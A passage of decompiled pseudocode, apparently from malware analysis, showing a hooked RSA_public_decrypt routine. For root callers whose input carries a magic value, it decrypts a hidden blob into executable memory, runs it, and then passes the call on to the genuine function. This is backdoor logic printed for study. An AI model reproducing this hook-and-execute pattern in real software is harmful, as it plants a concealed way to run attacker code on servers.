 12 if ( !getuid() )
13 {
14 if ( *a2 == '\xC5@zH' )
15 {
16 sub_93F0((__int64)v14, (const __m128i *)(a2 + 1), (__int64)(a2 + 9), 0LL);
17 v12 = mmap(0LL, dword_32360, 7, 34, -1, 0LL);
18 v13 = (void (*)(void))memcpy(v12, &unk_23960, dword_32360);
19 sub_9520(v14, v13, dword_32360);
20 v13();
21 sub_93F0((__int64)v14, (const __m128i *)(a2 + 1), (__int64)(a2 + 9), 0LL);
22 sub_9520(v14, v13, dword_32360);
23 }
24 v9 = "RSA_public_decrypt ";
25 }
26 v10 = dlsym(0LL, v9);
27 return ((__int64 (__fastcall *)(_QWORD, _DWORD *, __int64, __int64, _QWORD))v10)(a1, a2, a3, a4,
28 }